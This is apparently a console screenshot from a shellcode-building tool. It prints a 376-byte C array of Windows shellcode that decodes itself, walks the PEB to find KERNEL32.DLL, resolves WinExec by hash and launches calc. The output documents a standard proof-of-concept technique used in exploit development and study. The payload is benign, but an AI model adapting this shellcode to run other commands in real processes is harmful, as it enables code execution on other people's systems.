 Anaconda Prompt
Extracting shellcode length from "mapfile"...
shellcode length: 342
Extracting shellcode from "ConsoleApplication1.exe" and analyzing relocations...
No relocations found
Fixing the shellcode...
final shellcode length: 376
char shellcode[] =
"\xe8\xff\xff\xff\xff\xc0\x5f\xb9\x54\x03\x02\x02\x81\xf1\x02\x02"
"\x02\x02\x83\xc7\x1d\x33\xf6\xfc\x8a\x07\x3c\x01\x0f\x44\xc6\xaa"
"\xe2\xf6\x55\x8b\xec\x51\x51\xc7\x45\xf8\x63\x61\x6c\x63\xc6\x45"
"\xfc\x01\xe8\x60\x01\x01\x01\x6a\x01\x8d\x4d\xf8\x51\xff\xd0\xc9"
"\xc3\x64\xa1\x18\x01\x01\x01\xc3\x53\x56\x8b\xf1\x33\xd2\xeb\x12"
"\x0f\xbe\xcb\xc1\xca\x0d\x80\xfb\x61\x8d\x41\xe0\x0f\x4c\xc1\x03"
"\xd0\x46\x8a\x1e\x84\xdb\x75\xe8\x5e\x8b\xc2\x5b\xc3\x53\x56\x33"
"\xdb\x57\x8b\xf9\x8b\xf3\xeb\x14\x0f\xb6\x17\xc1\xce\x0d\x80\x3f"
"\x61\x8d\x7f\x02\x8d\x4a\xe0\x0f\x42\xca\x03\xf1\x66\x39\x1f\x75"
"\xe7\x5f\x8b\xc6\x5e\x5b\xc3\x55\x8b\xec\x83\xec\x28\x64\xa1\x18"
"\x01\x01\x01\x53\x56\x57\x8b\x40\x30\xc7\x45\xd8\x4b\x45\x52\x4e"
"\xc7\x45\xdc\x45\x4c\x33\x32\xc7\x45\xe0\x2e\x44\x4c\x4c\x8b\x40"
"\x0c\xc6\x45\xe4\x01\xc7\x45\xe8\x57\x69\x6e\x45\xc7\x45\xec\x78"
"\x65\x63\x01\x8b\x58\x14\x8b\xc3\x89\x5d\xfc\x8b\x7b\x10\x8d\x0b"
"\x8b\x1b\x85\xff\x74\x6b\x8b\x47\x3c\x8b\x54\x38\x78\x89\x55\xf8"
"\x85\xd2\x74\x5a\x8b\x49\x28\xe8\x71\xff\xff\xff\x8d\x4d\xd8\x8b"
"\xf0\xe8\x42\xff\xff\xff\x3b\xf0\x75\x44\x8b\x75\xf8\x33\xc9\x89"
"\x4d\xf8\x8b\x44\x3e\x20\x03\xc7\x89\x45\xf4\x39\x4c\x3e\x18\x76"
"\x2d\x8d\x4d\xe8\xe8\x1f\xff\xff\xff\x89\x45\xf0\x8b\x45\xf8\x8b"
"\x4d\xf4\x8b\x0c\x81\x03\xcf\xe8\x0c\xff\xff\xff\x3b\x45\xf0\x74"
"\x1b\x8b\x45\xf8\x40\x89\x45\xf8\x3b\x44\x3e\x18\x72\xe1\x8b\x45"
"\xfc\x3b\xd8\x75\x86\x33\xc0\x5f\x5e\x5b\xc9\xc3\x8b\x4d\xf8\x8b"
"\x44\x3e\x24\x8d\x04\x48\x0f\xb7\x0c\x38\x8b\x44\x3e\x1c\x8d\x04"
"\x88\x8b\x04\x38\x03\xc7\xeb\xdf";